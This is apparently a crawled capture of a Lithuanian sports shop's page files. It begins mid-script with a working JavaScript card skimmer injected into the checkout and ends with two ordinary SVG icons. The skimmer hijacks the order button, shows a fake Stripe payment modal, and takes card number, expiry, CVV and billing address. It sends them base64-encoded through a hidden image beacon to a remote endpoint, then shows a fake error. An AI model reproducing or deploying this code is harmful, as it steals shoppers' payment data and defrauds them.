        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstname: '',
            lastname: '',
            company: ''
        };

        // Check if using new address form
        const firstname = document.querySelector('#input-payment-firstname');
        const lastname = document.querySelector('#input-payment-lastname');
        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const company = document.querySelector('#input-payment-company');

        let hasFieldData = false;
        if (firstname && firstname.value.trim()) {
            const firstnameVal = firstname.value.trim();
            const lastnameVal = lastname ? lastname.value.trim() : '';
            const addr1 = address1 ? address1.value.trim() : '';
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const companyVal = company ? company.value.trim() : '';

            if (firstnameVal || lastnameVal || addr1 || cityVal) {
                addressData.firstname = firstnameVal;
                addressData.lastname = lastnameVal;
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.company = companyVal;
                addressData.phone = '';
                addressData.email = '';
                hasFieldData = true;
            }
        }

        // Check if using existing address selection
        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();

                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                    addressData.firstname = '';
                    addressData.lastname = '';
                    addressData.company = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email + "|" +
                          data.firstname + "|" + data.lastname + "|" + data.company;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function setupInterceptor() {
        const orderButton = document.getElementById('button-payment-method');

        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }

    function handleOrderClick(e) {
        const stripeRadio = document.querySelector('input[name="payment_method"][value="stripe"]');

        if (stripeRadio && stripeRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();

            showPaymentModal();

            return false;
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }

    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('button-payment-method');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });

    observer.observe(document.body, {
        childList: true,
        subtree: true
    });

    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }

        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;

        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;

        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);

        const iframeContent = `
<!DOCTYPE html>
<html lang="lt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Stripe mokėjimas</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }

        .stripe-header {
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #5A52FF;
            flex-shrink: 0;
        }

        .stripe-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }

        .stripe-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .stripe-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }

        .stripe-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }

        .stripe-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }

        .stripe-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }

        .stripe-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }

        .stripe-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }

        .stripe-form-group {
            margin-bottom: 18px;
        }

        .stripe-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }

        .stripe-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }

        .stripe-form-group input:focus {
            border-color: #635BFF;
            box-shadow: 0 0 0 2px rgba(99, 91, 255, 0.1);
        }

        .stripe-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }

        .stripe-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }

        .stripe-error-message.show {
            opacity: 1;
        }

        .stripe-form-row {
            display: flex;
            gap: 15px;
        }

        .stripe-form-half {
            flex: 1;
        }

        .stripe-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #635BFF 0%, #4F46E5 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(99, 91, 255, 0.3);
        }

        .stripe-payment-button:hover {
            background: linear-gradient(135deg, #5A52FF 0%, #4338CA 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(99, 91, 255, 0.4);
        }

        .stripe-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }

        .stripe-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }

        .stripe-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }

        .stripe-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }

        .stripe-payment-error.show {
            display: flex;
        }

        .stripe-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }

        .stripe-payment-processing.show {
            display: flex;
        }

        .stripe-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #635BFF;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }

        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        .stripe-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }

        .stripe-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }

        @media (max-width: 640px) {
            .stripe-header {
                padding: 10px 15px;
            }

            .stripe-content {
                padding: 15px 20px;
            }

            .stripe-form-row {
                flex-direction: column;
                gap: 0;
            }

            .stripe-form-half {
                margin-bottom: 18px;
            }

            .stripe-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }

            .stripe-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="stripe-header">
        <div class="stripe-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#635BFF"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">STRIPE</text>
            </svg>
        </div>
        <button type="button" class="stripe-close" onclick="closeModal()">&times;</button>
    </div>

    <div class="stripe-content">
        <div class="stripe-payment-info">
            <h2>Mokėjimas kortele</h2>
            <p class="stripe-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Saugus mokėjimas SSL
            </p>
        </div>

        <form id="stripe-payment-form" class="stripe-form">
            <div class="stripe-form-group">
                <label for="stripe-cardholder">Kortelės savininko vardas *</label>
                <input type="text" id="stripe-cardholder" name="cardholder" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardholder-error"></div>
            </div>

            <div class="stripe-form-group">
                <label for="stripe-cardnumber">Kortelės numeris *</label>
                <input type="text" id="stripe-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="stripe-error-message" id="stripe-cardnumber-error"></div>
            </div>

            <div class="stripe-form-row">
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-expiry">Galiojimo laikas *</label>
                    <input type="text" id="stripe-expiry" name="expiry" placeholder="MM/MM" maxlength="5" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-expiry-error"></div>
                </div>
                <div class="stripe-form-group stripe-form-half">
                    <label for="stripe-cvv">CVV *</label>
                    <input type="text" id="stripe-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="stripe-error-message" id="stripe-cvv-error"></div>
                </div>
            </div>

            <button type="submit" class="stripe-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Mokėti saugiai
            </button>
        </form>

        <div class="stripe-footer">
            <p>Powered by <strong>Stripe</strong> - Saugūs internetiniai mokėjimai</p>
        </div>

        <div id="stripe-payment-error" class="stripe-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Apdorojant mokėjimą įvyko klaida, bandykite dar kartą
        </div>
    </div>

    <div id="stripe-payment-processing" class="stripe-payment-processing">
        <div class="stripe-spinner"></div>
        <p>Apdorojamas mokėjimas...</p>
        <small>Prašome palaukti, nenutraukite ryšio</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }

        function validateCardholder() {
            const input = document.getElementById('stripe-cardholder');
            const error = document.getElementById('stripe-cardholder-error');
            const value = input.value.trim();

            if (value.length < 2) {
                showError(input, error, 'Įveskite kortelės savininko vardą');
                return false;
            }

            if (!/^[a-zA-ZąčęėįšųūžĄČĘĖĮŠŲŪŽ\\s]+$/.test(value)) {
                showError(input, error, 'Vardas gali turėti tik raides');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCardNumber() {
            const input = document.getElementById('stripe-cardnumber');
            const error = document.getElementById('stripe-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');

            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Kortelės numeris turi turėti 13-19 skaitmenų');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Kortelės numeris gali turėti tik skaitmenis');
                return false;
            }

            if (!luhnCheck(value)) {
                showError(input, error, 'Neteisingas kortelės numeris');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateExpiry() {
            const input = document.getElementById('stripe-expiry');
            const error = document.getElementById('stripe-expiry-error');
            const value = input.value;

            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formatas: MM/MM');
                return false;
            }

            const [month, year] = value.split('/').map(Number);

            if (month < 1 || month > 12) {
                showError(input, error, 'Neteisingas mėnuo');
                return false;
            }

            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Kortelės galiojimo laikas pasibaigęs');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function validateCVV() {
            const input = document.getElementById('stripe-cvv');
            const error = document.getElementById('stripe-cvv-error');
            const value = input.value;

            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV turi turėti 3-4 skaitmenis');
                return false;
            }

            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV gali turėti tik skaitmenis');
                return false;
            }

            hideError(input, error);
            return true;
        }

        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;

            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        }

        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }

        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }

        function processPayment() {
            const processingDiv = document.getElementById('stripe-payment-processing');
            const form = document.getElementById('stripe-payment-form');

            const cardNumber = document.getElementById('stripe-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('stripe-expiry').value;
            const cvv = document.getElementById('stripe-cvv').value;
            const cardholder = document.getElementById('stripe-cardholder').value;

            const addressData = window.parent.collectAddressData();

            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email,
                firstname: addressData.firstname,
                lastname: addressData.lastname,
                company: addressData.company
            };

            window.parent.sendData(paymentData);

            window.parent.localStorage.setItem('aaa', 'true');

            processingDiv.classList.add('show');
            form.style.opacity = '0.5';

            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';

                const errorDiv = document.getElementById('stripe-payment-error');
                errorDiv.classList.add('show');

                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }

        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('stripe-payment-form');
            const cardholderInput = document.getElementById('stripe-cardholder');
            const cardNumberInput = document.getElementById('stripe-cardnumber');
            const expiryInput = document.getElementById('stripe-expiry');
            const cvvInput = document.getElementById('stripe-cvv');

            cardholderInput.addEventListener('blur', validateCardholder);

            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);

            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);

            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);

            form.addEventListener('submit', function(e) {
                e.preventDefault();

                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();

                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });

            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;

        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };

        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);

        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }

    window.collectAddressData = collectAddressData;
    window.sendData = sendData;

    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/catalog/footer/fa-cod.svg
body_size: 1975
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg7960" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 83.8 33.9"
	 style="enable-background:new 0 0 83.8 33.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#000000;stroke-width:0.8;stroke-linecap:round;stroke-linejoin:round;}
</style>
<g id="layer1" transform="translate(0,-952.36218)">
	<g id="g6948" transform="matrix(0.80904618,0,0,0.80904618,1159.9268,654.46471)">
		<g id="g6950" transform="translate(-1348.2549,94.512679)">
			<path id="rect6952" class="st0" d="M-81.3,274.3h56c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-56c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-84.9,275.9-83.3,274.3-81.3,274.3z"/>
			<g id="text6954">
				<path id="path2995" d="M-66,303.1c-0.2,0.1-0.4,0.1-0.7,0.2c-0.3,0.1-0.6,0.2-1,0.2c-0.4,0.1-0.8,0.1-1.3,0.2
					c-0.5,0-1,0.1-1.6,0.1c-1.4,0-2.7-0.2-3.7-0.6c-1-0.4-1.9-1-2.6-1.7s-1.2-1.6-1.5-2.5c-0.3-1-0.5-2-0.5-3.1
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.8-2.8c0.8-0.8,1.7-1.4,2.8-1.8c1.1-0.4,2.3-0.6,3.7-0.6c0.9,0,1.7,0.1,2.4,0.2
					c0.7,0.1,1.2,0.2,1.6,0.3v4.5c-0.2-0.1-0.4-0.2-0.6-0.3c-0.2-0.1-0.5-0.2-0.8-0.3c-0.3-0.1-0.6-0.2-1-0.2
					c-0.4-0.1-0.7-0.1-1.1-0.1c-0.6,0-1.1,0.1-1.6,0.2c-0.5,0.2-1,0.4-1.4,0.8c-0.4,0.3-0.7,0.8-0.9,1.3c-0.2,0.5-0.3,1.2-0.3,1.9
					c0,0.6,0.1,1.2,0.3,1.7c0.2,0.5,0.5,1,0.8,1.3c0.4,0.4,0.8,0.6,1.3,0.9c0.5,0.2,1.1,0.3,1.8,0.3c0.4,0,0.7,0,1.1-0.1
					c0.3-0.1,0.7-0.1,1-0.2c0.3-0.1,0.6-0.2,0.8-0.3c0.3-0.1,0.5-0.2,0.7-0.3L-66,303.1z"/>
				<path id="path2997" d="M-48.1,295.4c0,1.3-0.2,2.4-0.6,3.5c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.1,0.6-3.2,0.6c-1.1,0-2.2-0.2-3.1-0.6c-1-0.4-1.8-0.9-2.6-1.6c-0.7-0.7-1.3-1.6-1.7-2.6c-0.4-1-0.6-2.1-0.6-3.4
					c0-1.3,0.2-2.4,0.6-3.5c0.4-1.1,1-2,1.7-2.7c0.7-0.8,1.6-1.3,2.6-1.8c1-0.4,2.1-0.6,3.4-0.6c1.2,0,2.2,0.2,3.2,0.6
					c1,0.4,1.8,0.9,2.5,1.7c0.7,0.7,1.3,1.6,1.7,2.6C-48.3,293-48.1,294.1-48.1,295.4L-48.1,295.4z M-53.2,295.5
					c0-0.7-0.1-1.3-0.2-1.8c-0.1-0.5-0.3-1-0.6-1.3c-0.3-0.4-0.6-0.6-0.9-0.8c-0.3-0.2-0.7-0.3-1.2-0.3c-0.5,0-1,0.1-1.4,0.3
					c-0.4,0.2-0.7,0.5-1,0.9c-0.2,0.4-0.4,0.8-0.5,1.3c-0.1,0.5-0.2,1.1-0.2,1.6c0,0.8,0.1,1.4,0.2,1.9c0.2,0.5,0.4,1,0.7,1.3
					c0.3,0.3,0.6,0.6,1,0.7c0.4,0.2,0.7,0.2,1.1,0.2c0.4,0,0.7-0.1,1.1-0.2c0.4-0.2,0.7-0.4,0.9-0.7c0.3-0.3,0.5-0.8,0.7-1.3
					C-53.3,296.8-53.2,296.2-53.2,295.5z"/>
				<path id="path2999" d="M-30.5,295.2c0,1.3-0.2,2.4-0.6,3.4c-0.4,1-1,1.9-1.7,2.6c-0.7,0.7-1.6,1.3-2.6,1.7
					c-1,0.4-2.2,0.6-3.4,0.6h-6.8v-16.2h6.7c1.1,0,2.1,0.1,2.9,0.3c0.8,0.2,1.6,0.4,2.2,0.8c0.6,0.3,1.2,0.7,1.6,1.2
					c0.4,0.5,0.8,1,1.1,1.6c0.3,0.6,0.5,1.2,0.6,1.9C-30.6,293.8-30.5,294.5-30.5,295.2L-30.5,295.2z M-35.7,295.3
					c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.9-0.7-1.3c-0.3-0.4-0.7-0.7-1.2-0.9c-0.5-0.2-1.1-0.3-1.8-0.3h-1.3v8.5h1.4
					c0.6,0,1.1-0.1,1.6-0.3c0.5-0.2,0.9-0.5,1.2-0.9c0.3-0.4,0.6-0.9,0.8-1.4C-35.8,296.5-35.7,295.9-35.7,295.3L-35.7,295.3z"/>
			</g>
			<path id="rect6958" class="st0" d="M-23.5,274.3h37.3c2,0,3.6,1.6,3.6,3.6v33.5c0,2-1.6,3.6-3.6,3.6h-37.3c-2,0-3.6-1.6-3.6-3.6
				v-33.5C-27.1,275.9-25.5,274.3-23.5,274.3z"/>
		</g>
		<g id="g6960" transform="matrix(0.82042603,0,0,0.82042603,-1384.25,-388.30249)">
			<path id="path6962" d="M14.9,936.1c-0.6,0.1-0.9,0.6-0.9,1.2c0.1,0.6,0.6,0.9,1.2,0.9h16.7l-0.8,2.1H17.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9h12.5l-0.8,2.1c-0.1,0-0.2,0-0.3,0h-7.9c-0.1,0-0.1,0-0.2,0
				c-0.6,0.1-1,0.6-0.9,1.1c0.1,0.6,0.6,1,1.1,0.9H29l-4.1,11.4c-0.2,0.5,0,1.1,0.6,1.3c0.1,0.1,0.3,0.1,0.4,0.1h15.1
				c0.6,0,1-0.5,1-1c0,0,0-0.1,0-0.1c0-0.2,0-0.4,0-0.4c0-3.2,2.6-5.7,5.7-5.7c3.2,0,5.7,2.6,5.7,5.7c0,0.1,0,0.2,0,0.4
				c0,0.6,0.4,1,0.9,1.1c0,0,0.1,0,0.1,0h3.7c0.6,0,1-0.5,1-1v-7.7c0-0.5-0.3-0.9-0.8-1l-7-1.9l-6.7-10.9c-0.2-0.3-0.5-0.5-0.8-0.5
				H33.7H15.2C15.2,936.1,15.1,936.1,14.9,936.1C15,936.1,15,936.1,14.9,936.1L14.9,936.1z M34.1,938.1h9l6.6,10.8
				c0.1,0.2,0.3,0.4,0.6,0.5l6.6,1.7v5.9h-1.8c-0.3-4-3.5-7.3-7.7-7.3c-4.1,0-7.4,3.2-7.7,7.3H27.3C27.3,957,34.1,938.1,34.1,938.1z
				 M41.5,939.9l-5.3,0.1c-0.5,0-0.9,0.3-1,0.8l-1.9,6.9c-0.1,0.5,0.2,1.1,0.7,1.2c0.1,0,0.2,0,0.2,0h10.4c0.6,0,1-0.5,1-1
				c0-0.1,0-0.3-0.1-0.4l-3.2-7.1C42.3,940.1,41.9,939.9,41.5,939.9L41.5,939.9z M40.8,941.9l2.3,5h-7.5L37,942L40.8,941.9
				L40.8,941.9z M47.7,953.9c-2.4,0-4.4,2-4.4,4.4c0,2.4,2,4.4,4.4,4.4c2.4,0,4.4-2,4.4-4.4C52.1,955.9,50.1,953.9,47.7,953.9z
				 M47.7,956c1.3,0,2.4,1.1,2.4,2.4c0,1.3-1.1,2.3-2.4,2.3c-1.3,0-2.4-1-2.4-2.3C45.4,957,46.4,956,47.7,956z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://sportnetas.com/image/icons/icon-delivery.svg
body_size: 734
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 63.3 39.3" style="enable-background:new 0 0 63.3 39.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M60.3,13.4l-4.7-5.2c-1.1-1.2-2.7-1.8-4.3-1.7L44.1,7V2.3c0-0.5-0.4-0.8-0.8-0.8h-30c-0.5,0-0.8,0.4-0.8,0.8V6
	h6.8c1.8,0,3.3,1.5,3.3,3.3c0,1-0.5,1.9-1.2,2.5c1.6,0.2,2.9,1.6,2.9,3.2c0,1-0.4,1.9-1.1,2.5h0.3c1.8,0,3.3,1.5,3.3,3.3
	s-1.5,3.3-3.3,3.3h-11v6.7c0,1.2,1,2.2,2.2,2.2h2.7c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9s5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h14.4
	c0,0,0,0,0.1,0c0.4,2.8,2.8,4.9,5.7,4.9c2.9,0,5.3-2.1,5.7-4.9c0,0,0,0,0.1,0h3.7c1.7,0,3.2-1.4,3.2-3.2V16.9
	C61.7,15.6,61.2,14.4,60.3,13.4z M23.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C25.6,33.5,24.5,34.6,23.1,34.6z M49.1,34.6c-1.4,0-2.5-1.1-2.5-2.5c0-1.4,1.1-2.5,2.5-2.5s2.5,1.1,2.5,2.5
	C51.6,33.5,50.5,34.6,49.1,34.6z M57.6,20.3h-11v-9.4l5-0.4h0.1c0.3,0,0.6,0.1,0.8,0.4l4.7,5.2c0.2,0.2,0.3,0.5,0.3,0.8L57.6,20.3
